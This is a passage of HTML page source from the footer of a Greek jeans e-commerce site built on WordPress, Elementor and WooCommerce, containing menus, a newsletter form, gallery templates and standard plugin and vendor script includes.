				<div class="elementor-element elementor-element-5ebbe4c uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="5ebbe4c" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-5ebbe4c" class="uael-nav-menu"><li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://www.mateossian.gr/" class = "uael-menu-item">Αρχική</a></li>
<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/wishlist/" class = "uael-menu-item">Wishlist</a></li>
<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/my-account/" class = "uael-menu-item">Ο Λογαριασμός Μου</a></li>
<li id="menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/epikoinonia/" class = "uael-menu-item">Επικοινωνία</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-19c87ea" data-id="19c87ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-050e255 elementor-widget elementor-widget-heading" data-id="050e255" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Σύνδεσμοι</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45b5b63 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="45b5b63" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
										<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-af1c615" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/tropoi-plirwmis/" class='uael-menu-item'>Τρόποι Πληρωμής<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-ba78887" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/oroi-xrisis/" class='uael-menu-item'>Όροι Χρήσης<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-370c15d" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-epistrofwn/" class='uael-menu-item'>Πολιτική Επιστροφών<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-6aed718" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-aporritou/" class='uael-menu-item'>Πολιτική Απορρήτου<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></ul>		</nav>
							</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-508356a" data-id="508356a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3be61d elementor-widget elementor-widget-heading" data-id="f3be61d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-87e1d93 elementor-widget elementor-widget-text-editor" data-id="87e1d93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Εγγραφείτε στο newsletter για να <strong>κερδίστε 15%</strong> έκπτωση στην πρώτη σας αγορά και να μαθαίνετε πρώτοι όλες τις νέες προσφορές μας.  </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a0892c elementor-button-align-end elementor-widget elementor-widget-form" data-id="0a0892c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="newsletter_footer_one" name="Newsletter Footer">
			<input type="hidden" name="post_id" value="17"/>
			<input type="hidden" name="form_id" value="0a0892c"/>
			<input type="hidden" name="referer_title" value="Product plu  84341" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-sm-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons elementor-sm-50">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ΕΓΓΡΑΦΗ</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a09cc5c" data-id="a09cc5c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13c6aad elementor-widget elementor-widget-image" data-id="13c6aad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.mateossian.gr/wp-content/uploads/2021/11/ΑΦΙΣΑ-ΚΑΤΣΤΗΜΑΤΟΣ-elianikoEL.pdf">
							<img width="729" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20729%2092'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61417" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" data-lazy-sizes="(max-width: 729px) 100vw, 729px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" /><noscript><img width="729" height="92" src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" class="attachment-large size-large wp-image-61417" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" sizes="(max-width: 729px) 100vw, 729px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-005fb77 elementor-widget elementor-widget-html" data-id="005fb77" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="sa-badge-embedded-plugin"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b608516 elementor-widget elementor-widget-html" data-id="b608516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script>
<noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e1cf64 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e1cf64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7510513" data-id="7510513" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-397566e elementor-widget elementor-widget-text-editor" data-id="397566e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright <sup>©</sup> Mateossian Jeans | Powered by <a target="_blank" href="https://www.cactusweb.gr">Cactus</a>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e1fa4b25f54ea8a8d2f653889/3b1b19553552d8697d12fcc61.js");</script><div data-rocket-location-hash="08c5eab40c45c2b4e8743be52b66137f" class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div data-rocket-location-hash="f7e25532de55f006055606f862019ef8" class="pswp__bg"></div>
	<div data-rocket-location-hash="c36f83857c8a551ef2afe8fbab9d11f7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="5b85b09f850422427332b53ba085fa49" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="0a5c4902ef6339e62f3e8e30e5d4e770" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div data-rocket-location-hash="5ea6ee226ed3202914f459c133512969" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="602a0edb1a2747c4f691e8c9a302575d" class="pswp__bg"></div>
	<div data-rocket-location-hash="fcd308f10daa7cee502cfc44803b17c9" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="8607fe85e6c1e079e3345e076e42b928" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9a11f317789d6015660cc1474f00482f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='elementor-post-19231-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-19231.css?ver=1741788941' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-157.css?ver=1741787600' media='all' />
<link rel='stylesheet' id='elementor-post-175-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-175.css?ver=1741787600' media='all' />
<link rel='stylesheet' id='elementor-post-7773-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7773.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='elementor-post-27023-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-27023.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='elementor-post-7778-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7778.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.2' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1764244938' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='jet-smart-filters-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=1764244938' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.6.1" id="astra-theme-js-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","noresults":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ae\u03ba\u03b1\u03bc\u03b5 \u03c4\u03af\u03c0\u03bf\u03c4\u03b1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.28" id="aws-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"bf68b98a3d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.7" id="awdr-main-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.7" id="awdr-dynamic-price-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"50","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1741778260" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mateossian.gr\/wp-json\/","nonce":"ac22d8777c","versionString":"wp\/v2\/"};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"You are probably offline.":["\u039c\u03ac\u03bb\u03bb\u03bf\u03bd \u03b5\u03af\u03c3\u03c4\u03b5 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."],"An unknown error occurred.":["\u03a0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ad\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mateossian.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ac22d8777c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mateossian.gr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1741776841" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
